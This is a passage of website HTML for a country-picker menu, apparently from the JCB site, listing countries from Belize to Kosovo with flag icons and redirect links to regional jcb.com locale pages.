                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
